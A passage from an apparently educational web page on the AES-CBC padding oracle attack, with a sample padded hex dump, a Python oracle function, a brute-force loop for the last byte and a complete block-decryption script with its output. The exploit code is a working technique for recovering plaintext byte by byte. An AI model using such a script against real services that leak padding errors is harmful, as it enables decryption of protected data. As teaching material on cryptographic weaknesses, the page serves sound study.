<a id="__codelineno-109-2" name="__codelineno-109-2" href="#__codelineno-109-2"></a>MSG_HEXA              : 61 20 73 75 70 65 72 20 73 65 63 72 65 74 20 6d | 65 73 73 61 67 65
<a id="__codelineno-109-3" name="__codelineno-109-3" href="#__codelineno-109-3"></a>MSG_HEXA_WITH_PADDING : 61 20 73 75 70 65 72 20 73 65 63 72 65 74 20 6d | 65 73 73 61 67 65 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a
<a id="__codelineno-109-4" name="__codelineno-109-4" href="#__codelineno-109-4"></a>HEX_CIPHER_VERSION    : 20 5b b4 b7 86 e5 4e 9b 0c 4d 40 8b 44 ba 14 4b | c6 d6 66 33 29 19 6d 76 ab 90 e6 8a bf fa 79 7a
<a id="__codelineno-109-5" name="__codelineno-109-5" href="#__codelineno-109-5"></a>
<a id="__codelineno-109-6" name="__codelineno-109-6" href="#__codelineno-109-6"></a>0a = 10, the padding is valide
</code></pre></div></p>
<p>Attackers POV :
<div class="highlight"><pre><span></span><code><a id="__codelineno-110-1" name="__codelineno-110-1" href="#__codelineno-110-1"></a><span class="k">def</span><span class="w"> </span><span class="nf">padding_oracle</span><span class="p">(</span><span class="n">cipher_text</span><span class="p">):</span>
<a id="__codelineno-110-2" name="__codelineno-110-2" href="#__codelineno-110-2"></a>    <span class="k">try</span><span class="p">:</span>
<a id="__codelineno-110-3" name="__codelineno-110-3" href="#__codelineno-110-3"></a>        <span class="n">cipher</span> <span class="o">=</span> <span class="n">AES</span><span class="o">.</span><span class="n">new</span><span class="p">(</span><span class="n">password</span><span class="p">,</span> <span class="n">AES</span><span class="o">.</span><span class="n">MODE_CBC</span><span class="p">,</span> <span class="n">iv</span><span class="p">)</span>
<a id="__codelineno-110-4" name="__codelineno-110-4" href="#__codelineno-110-4"></a>        <span class="n">plaintext</span> <span class="o">=</span> <span class="n">cipher</span><span class="o">.</span><span class="n">decrypt</span><span class="p">(</span><span class="n">cipher_text</span><span class="p">)</span>
<a id="__codelineno-110-5" name="__codelineno-110-5" href="#__codelineno-110-5"></a>
<a id="__codelineno-110-6" name="__codelineno-110-6" href="#__codelineno-110-6"></a>        <span class="n">unpad</span><span class="p">(</span><span class="n">plaintext</span><span class="p">,</span> <span class="n">AES</span><span class="o">.</span><span class="n">block_size</span><span class="p">)</span>
<a id="__codelineno-110-7" name="__codelineno-110-7" href="#__codelineno-110-7"></a>
<a id="__codelineno-110-8" name="__codelineno-110-8" href="#__codelineno-110-8"></a>        <span class="k">return</span> <span class="kc">True</span>
<a id="__codelineno-110-9" name="__codelineno-110-9" href="#__codelineno-110-9"></a>
<a id="__codelineno-110-10" name="__codelineno-110-10" href="#__codelineno-110-10"></a>    <span class="k">except</span> <span class="ne">ValueError</span><span class="p">:</span>
<a id="__codelineno-110-11" name="__codelineno-110-11" href="#__codelineno-110-11"></a>        <span class="k">return</span> <span class="kc">False</span>
<a id="__codelineno-110-12" name="__codelineno-110-12" href="#__codelineno-110-12"></a>
<a id="__codelineno-110-13" name="__codelineno-110-13" href="#__codelineno-110-13"></a><span class="c1"># Let&#39;s try to get the last byte of the message :</span>
<a id="__codelineno-110-14" name="__codelineno-110-14" href="#__codelineno-110-14"></a><span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">256</span><span class="p">):</span>
<a id="__codelineno-110-15" name="__codelineno-110-15" href="#__codelineno-110-15"></a>
<a id="__codelineno-110-16" name="__codelineno-110-16" href="#__codelineno-110-16"></a>    <span class="c1"># modify the last byte of the first block of encrypted text</span>
<a id="__codelineno-110-17" name="__codelineno-110-17" href="#__codelineno-110-17"></a>    <span class="c1"># {i:02x} formats i as two-digit zero-padded hex (10 gives &#39;0a&#39;, 255 gives &#39;ff&#39;), keeping each byte two digits so the hexdump stays aligned</span>
<a id="__codelineno-110-18" name="__codelineno-110-18" href="#__codelineno-110-18"></a>    <span class="n">candidate</span> <span class="o">=</span> <span class="sa">f</span><span class="s2">&quot;20 5b b4 b7 86 e5 4e 9b 0c 4d 40 8b 44 ba 14 </span><span class="si">{</span><span class="n">i</span><span class="si">:</span><span class="s2">02x</span><span class="si">}</span><span class="s2"> | c6 d6 66 33 29 19 6d 76 ab 90 e6 8a bf fa 79 7a&quot;</span>
<a id="__codelineno-110-19" name="__codelineno-110-19" href="#__codelineno-110-19"></a>    <span class="n">cipher_candidate</span> <span class="o">=</span> <span class="n">hexreversedump</span><span class="p">(</span><span class="n">candidate</span><span class="p">)</span>
<a id="__codelineno-110-20" name="__codelineno-110-20" href="#__codelineno-110-20"></a>
<a id="__codelineno-110-21" name="__codelineno-110-21" href="#__codelineno-110-21"></a>    <span class="k">if</span> <span class="n">padding_oracle</span><span class="p">(</span><span class="n">cipher_candidate</span><span class="p">):</span>
<a id="__codelineno-110-22" name="__codelineno-110-22" href="#__codelineno-110-22"></a>        <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;Padding ok      :&quot;</span><span class="p">,</span> <span class="n">i</span><span class="p">)</span>
<a id="__codelineno-110-23" name="__codelineno-110-23" href="#__codelineno-110-23"></a>        <span class="n">i_xor_01</span> <span class="o">=</span> <span class="n">i</span> <span class="o">^</span> <span class="mh">0x01</span>
<a id="__codelineno-110-24" name="__codelineno-110-24" href="#__codelineno-110-24"></a>        <span class="n">clear_last_byte</span> <span class="o">=</span> <span class="n">i_xor_01</span> <span class="o">^</span> <span class="mh">0x4b</span> <span class="c1"># 4b was the correct value of the last byte of the first block</span>
<a id="__codelineno-110-25" name="__codelineno-110-25" href="#__codelineno-110-25"></a>        <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;byte in clear : </span><span class="si">{</span><span class="nb">hex</span><span class="p">(</span><span class="n">clear_last_byte</span><span class="p">)</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-111-1" name="__codelineno-111-1" href="#__codelineno-111-1"></a>Padding ok      : 64
<a id="__codelineno-111-2" name="__codelineno-111-2" href="#__codelineno-111-2"></a>byte in clear : 0xa
<a id="__codelineno-111-3" name="__codelineno-111-3" href="#__codelineno-111-3"></a>Padding ok      : 75
<a id="__codelineno-111-4" name="__codelineno-111-4" href="#__codelineno-111-4"></a>byte in clear : 0x1
</code></pre></div>
There are two candidates, which is normal since the padding is also valid with the original value of the last byte of the first block (4b). In this case, when we solve one of them with the following operation :
<div class="highlight"><pre><span></span><code><a id="__codelineno-112-1" name="__codelineno-112-1" href="#__codelineno-112-1"></a>(I xor 01) original_value_of_location I = &quot;0xa&quot; 
</code></pre></div></p>
<p>0xa = 0a is the byte we're looking for, which in this case is padding.</p>
<p>Script to recover everything :
<div class="highlight"><pre><span></span><code><a id="__codelineno-113-1" name="__codelineno-113-1" href="#__codelineno-113-1"></a><span class="k">def</span><span class="w"> </span><span class="nf">decrypt_block_2</span><span class="p">(</span><span class="n">block_1</span><span class="p">,</span> <span class="n">block_2</span><span class="p">):</span>
<a id="__codelineno-113-2" name="__codelineno-113-2" href="#__codelineno-113-2"></a>    <span class="c1"># Convert the visual hexadecimal (base 16) representation to integer (base 10) table</span>
<a id="__codelineno-113-3" name="__codelineno-113-3" href="#__codelineno-113-3"></a>    <span class="n">b_origin</span> <span class="o">=</span> <span class="p">[</span><span class="nb">int</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">16</span><span class="p">)</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">block_1</span><span class="o">.</span><span class="n">split</span><span class="p">()]</span>
<a id="__codelineno-113-4" name="__codelineno-113-4" href="#__codelineno-113-4"></a>    <span class="n">b2</span> <span class="o">=</span> <span class="p">[</span><span class="nb">int</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">16</span><span class="p">)</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">block_2</span><span class="o">.</span><span class="n">split</span><span class="p">()]</span>
<a id="__codelineno-113-5" name="__codelineno-113-5" href="#__codelineno-113-5"></a>
<a id="__codelineno-113-6" name="__codelineno-113-6" href="#__codelineno-113-6"></a>    <span class="c1"># This table will be used as storage for the byte we find</span>
<a id="__codelineno-113-7" name="__codelineno-113-7" href="#__codelineno-113-7"></a>    <span class="n">clear</span> <span class="o">=</span> <span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">*</span> <span class="mi">16</span>
<a id="__codelineno-113-8" name="__codelineno-113-8" href="#__codelineno-113-8"></a>
<a id="__codelineno-113-9" name="__codelineno-113-9" href="#__codelineno-113-9"></a>    <span class="c1"># I = 15, 14, 13 etc...</span>
<a id="__codelineno-113-10" name="__codelineno-113-10" href="#__codelineno-113-10"></a>    <span class="k">for</span> <span class="n">I</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">15</span><span class="p">,</span> <span class="o">-</span><span class="mi">1</span><span class="p">,</span> <span class="o">-</span><span class="mi">1</span><span class="p">):</span>
<a id="__codelineno-113-11" name="__codelineno-113-11" href="#__codelineno-113-11"></a>        <span class="n">padding_goal</span> <span class="o">=</span> <span class="mi">16</span> <span class="o">-</span> <span class="n">I</span>
<a id="__codelineno-113-12" name="__codelineno-113-12" href="#__codelineno-113-12"></a>        <span class="n">temp_b</span> <span class="o">=</span> <span class="n">b_origin</span><span class="o">.</span><span class="n">copy</span><span class="p">()</span>
<a id="__codelineno-113-13" name="__codelineno-113-13" href="#__codelineno-113-13"></a>
<a id="__codelineno-113-14" name="__codelineno-113-14" href="#__codelineno-113-14"></a>        <span class="c1"># The bytes already found allow us to form the beginning of the chain. </span>
<a id="__codelineno-113-15" name="__codelineno-113-15" href="#__codelineno-113-15"></a>        <span class="c1"># For example, if we already know the first byte, we will set it to 02 </span>
<a id="__codelineno-113-16" name="__codelineno-113-16" href="#__codelineno-113-16"></a>        <span class="c1"># and we will brute-force the second one until we obtain a valid padding</span>
<a id="__codelineno-113-17" name="__codelineno-113-17" href="#__codelineno-113-17"></a>        <span class="k">for</span> <span class="n">j</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">I</span> <span class="o">+</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">16</span><span class="p">):</span> <span class="c1"># gpt-5.3</span>
<a id="__codelineno-113-18" name="__codelineno-113-18" href="#__codelineno-113-18"></a>            <span class="n">temp_b</span><span class="p">[</span><span class="n">j</span><span class="p">]</span> <span class="o">=</span> <span class="n">b_origin</span><span class="p">[</span><span class="n">j</span><span class="p">]</span> <span class="o">^</span> <span class="n">clear</span><span class="p">[</span><span class="n">j</span><span class="p">]</span> <span class="o">^</span> <span class="n">padding_goal</span> <span class="c1"># gpt-5.3</span>
<a id="__codelineno-113-19" name="__codelineno-113-19" href="#__codelineno-113-19"></a>
<a id="__codelineno-113-20" name="__codelineno-113-20" href="#__codelineno-113-20"></a>        <span class="c1"># Brute force of the 256 possibilities of the current bytes</span>
<a id="__codelineno-113-21" name="__codelineno-113-21" href="#__codelineno-113-21"></a>        <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">256</span><span class="p">):</span>
<a id="__codelineno-113-22" name="__codelineno-113-22" href="#__codelineno-113-22"></a>            <span class="c1"># Avoid the false positive of the initial padding on the very first byte</span>
<a id="__codelineno-113-23" name="__codelineno-113-23" href="#__codelineno-113-23"></a>            <span class="k">if</span> <span class="n">padding_goal</span> <span class="o">==</span> <span class="mi">1</span> <span class="ow">and</span> <span class="n">i</span> <span class="o">==</span> <span class="n">b_origin</span><span class="p">[</span><span class="n">I</span><span class="p">]:</span> <span class="c1"># gpt-5.3</span>
<a id="__codelineno-113-24" name="__codelineno-113-24" href="#__codelineno-113-24"></a>                <span class="k">continue</span>
<a id="__codelineno-113-25" name="__codelineno-113-25" href="#__codelineno-113-25"></a>
<a id="__codelineno-113-26" name="__codelineno-113-26" href="#__codelineno-113-26"></a>            <span class="n">temp_b</span><span class="p">[</span><span class="n">I</span><span class="p">]</span> <span class="o">=</span> <span class="n">i</span>
<a id="__codelineno-113-27" name="__codelineno-113-27" href="#__codelineno-113-27"></a>            <span class="n">candidate</span> <span class="o">=</span> <span class="nb">bytes</span><span class="p">(</span><span class="n">temp_b</span> <span class="o">+</span> <span class="n">b2</span><span class="p">)</span>
<a id="__codelineno-113-28" name="__codelineno-113-28" href="#__codelineno-113-28"></a>            <span class="k">if</span> <span class="n">padding_oracle</span><span class="p">(</span><span class="n">candidate</span><span class="p">):</span>
<a id="__codelineno-113-29" name="__codelineno-113-29" href="#__codelineno-113-29"></a>
<a id="__codelineno-113-30" name="__codelineno-113-30" href="#__codelineno-113-30"></a>                <span class="n">clear</span><span class="p">[</span><span class="n">I</span><span class="p">]</span> <span class="o">=</span> <span class="n">i</span> <span class="o">^</span> <span class="n">padding_goal</span> <span class="o">^</span> <span class="n">b_origin</span><span class="p">[</span><span class="n">I</span><span class="p">]</span>
<a id="__codelineno-113-31" name="__codelineno-113-31" href="#__codelineno-113-31"></a>                <span class="k">break</span>
<a id="__codelineno-113-32" name="__codelineno-113-32" href="#__codelineno-113-32"></a>
<a id="__codelineno-113-33" name="__codelineno-113-33" href="#__codelineno-113-33"></a>    <span class="k">return</span> <span class="s2">&quot;&quot;</span><span class="o">.</span><span class="n">join</span><span class="p">(</span><span class="nb">chr</span><span class="p">(</span><span class="n">x</span><span class="p">)</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">clear</span><span class="p">)</span>
<a id="__codelineno-113-34" name="__codelineno-113-34" href="#__codelineno-113-34"></a>
<a id="__codelineno-113-35" name="__codelineno-113-35" href="#__codelineno-113-35"></a><span class="n">block_1</span> <span class="o">=</span> <span class="s2">&quot;20 5b b4 b7 86 e5 4e 9b 0c 4d 40 8b 44 ba 14 4b&quot;</span>
<a id="__codelineno-113-36" name="__codelineno-113-36" href="#__codelineno-113-36"></a><span class="n">block_2</span> <span class="o">=</span> <span class="s2">&quot;c6 d6 66 33 29 19 6d 76 ab 90 e6 8a bf fa 79 7a&quot;</span>
<a id="__codelineno-113-37" name="__codelineno-113-37" href="#__codelineno-113-37"></a><span class="n">result</span> <span class="o">=</span> <span class="n">decrypt_block_2</span><span class="p">(</span><span class="n">block_1</span><span class="p">,</span> <span class="n">block_2</span><span class="p">)</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-114-1" name="__codelineno-114-1" href="#__codelineno-114-1"></a>result = &quot;essage&quot;
</code></pre></div></p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": [], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>


